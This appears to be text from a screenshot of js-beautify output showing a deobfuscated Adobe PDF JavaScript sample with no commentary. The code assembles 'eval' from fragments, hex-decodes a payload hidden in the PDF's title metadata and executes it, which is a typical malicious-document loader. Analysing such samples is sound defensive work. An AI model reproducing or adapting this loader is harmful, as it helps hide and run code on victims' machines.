 js-beautify
(v1.14.7)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 var SSS = null;
2 var SS = "ev";
3 var $S = "";
4 $5 = "in";
5 app.doc.syncAnnotScan();
6 S$ = "ti";
7 if (app.plugIns.length != 0) {
8 var $$ = 0;
9 S$ += "tl";
10 $5 += "fo";
11 ____SSS = app.doc.getAnnots({
12 nPage: 0
13 });
14 S$ += "e";
15 $S = this.info.title;
16 }
17 var S5 = "";
18 if (app.plugIns.length > 3) {
19 SS += "a";
20 var arr = $S.split(/U_155bf62c9aU_7917ab39/);
21 for (var $ = 1; $ < arr.length; $++) {
22 S5 += String.fromCharCode("0x" + arr[$]);
23 }
24 SS += "l";
25 }
26 if (app.plugIns.length >= 2) {
27 app[SS](S5);
28 }